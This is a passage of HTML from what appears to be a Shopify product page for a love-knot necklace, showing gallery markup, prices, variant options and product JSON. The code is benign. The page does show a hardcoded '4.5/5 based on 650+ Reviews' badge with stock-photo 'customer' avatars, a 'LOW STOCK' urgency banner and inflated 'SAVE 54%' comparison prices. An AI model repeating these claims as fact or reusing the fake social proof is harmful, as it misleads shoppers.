                <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=416" alt="My Daughter-Be Yourself" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25757212016733"
              data-media-position="6"
              data-alt="My Daughter-Be Yourself"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-6
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=416" alt="My Daughter-Be Yourself" srcset="//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/en-fi/products/my-daughter-be-yourself"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    My Daughter-Be Yourself
                  </h1>
                  <a href="/en-fi/products/my-daughter-be-yourself" class="product__title">
                    <h2 class="h1">
                      My Daughter-Be Yourself
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $54.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $54.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">54</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-fi/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41153249149021">
                    
<input type="hidden" name="product-id" value="7139372957789" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/en-fi/products/my-daughter-be-yourself"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Title - 14K White Gold Finish
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Title]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="14K White Gold Finish"
        
          selected="selected"
        
        class=""
        
      >
        14K White Gold Finish
      </option>
    
<option
        value="18K Yellow Gold Finish"
        
        class=""
        
      >
        18K Yellow Gold Finish
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-1">
              
                <span id="custom-label-template--18597271863389__main-2">
                  
                  
                  Box Choice - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-1"
                class="select__select"
                name="options[Box Choice]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Standard Box"
        
          selected="selected"
        
        class=""
        
      >
        Standard Box
      </option>
    
<option
        value="Luxury Box"
        
        class=""
        
      >
        Luxury Box
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41153249149021,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230054","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063070813,"product_id":7139372957789,"position":2,"created_at":"2023-09-02T09:21:16-04:00","updated_at":"2024-02-06T03:15:07-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","variant_ids":[41153249149021]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249181789,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230055","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063136349,"product_id":7139372957789,"position":3,"created_at":"2023-09-02T09:21:20-04:00","updated_at":"2024-02-06T03:15:13-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","variant_ids":[41153249181789]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211820125,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249214557,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230056","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063201885,"product_id":7139372957789,"position":4,"created_at":"2023-09-02T09:21:24-04:00","updated_at":"2024-02-06T03:26:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","variant_ids":[41153249214557]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211885661,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249247325,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230057","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063332957,"product_id":7139372957789,"position":6,"created_at":"2023-09-02T09:21:31-04:00","updated_at":"2024-01-07T10:08:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","variant_ids":[41153249247325]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757212016733,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="41153249149021"
          >14K White Gold Finish / Standard Box -  $54.95</option><option
            
            
            value="41153249181789"
          >18K Yellow Gold Finish / Standard Box -  $64.95</option><option
            
            
            value="41153249214557"
          >14K White Gold Finish / Luxury Box -  $74.95</option><option
            
            
            value="41153249247325"
          >18K Yellow Gold Finish / Luxury Box -  $84.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
    
    
      <!-- BEGIN app snippet: so-ui -->
    
    
    

  


    
    

    <hyper-component
      id="hyper-fields"
      class="so-custom-fields-wrap hyper-component"
      data-section="template--18597271863389__main"
      data-mediaid-active="25757211754589"
    >
      
    </hyper-component>


<!-- END app snippet -->
      
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["12044","17516","12018","12061","12024","12027"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":null,"id":25757211689053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","width":1000},{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","width":1000},{"alt":null,"id":25757211820125,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","width":1000},{"alt":null,"id":25757211885661,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","width":1000},{"alt":null,"id":25757211951197,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914","width":1000},{"alt":null,"id":25757212016733,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":7139372957789,"title":"My Daughter-Be Yourself","handle":"my-daughter-be-yourself","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-02T09:21:04-04:00","created_at":"2023-09-02T09:21:04-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5495,"price_min":5495,"price_max":8495,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41153249149021,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230054","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063070813,"product_id":7139372957789,"position":2,"created_at":"2023-09-02T09:21:16-04:00","updated_at":"2024-02-06T03:15:07-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","variant_ids":[41153249149021]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249181789,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230055","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063136349,"product_id":7139372957789,"position":3,"created_at":"2023-09-02T09:21:20-04:00","updated_at":"2024-02-06T03:15:13-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","variant_ids":[41153249181789]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211820125,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249214557,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230056","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063201885,"product_id":7139372957789,"position":4,"created_at":"2023-09-02T09:21:24-04:00","updated_at":"2024-02-06T03:26:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","variant_ids":[41153249214557]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211885661,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249247325,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230057","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063332957,"product_id":7139372957789,"position":6,"created_at":"2023-09-02T09:21:31-04:00","updated_at":"2024-01-07T10:08:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","variant_ids":[41153249247325]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757212016733,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_d82b72f2-2233-4993-a2ee-8e52e5fcd91b.jpg?v=1704640256","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_2671cec3-8e87-4986-ae70-c5317b727ea9.jpg?v=1707207914","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fb